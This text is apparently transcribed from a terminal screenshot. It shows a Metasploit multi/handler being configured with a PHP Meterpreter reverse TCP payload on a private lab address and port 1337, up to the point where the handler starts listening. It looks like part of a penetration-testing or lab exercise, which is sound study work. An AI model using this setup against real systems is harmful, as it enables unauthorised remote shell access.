 File Edit View Search Terminal Help
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.125.134
lhost => 192.168.125.134
msf6 exploit(multi/handler) > set lport 1337
lport => 1337
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.125.134 yes The listen address (an interface may be specified)
LPORT 1337 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.125.134:1337
❐ 0 ↑ 6h 57m 1 Working ↗ | 09:20 | 10 Jul parrot parrot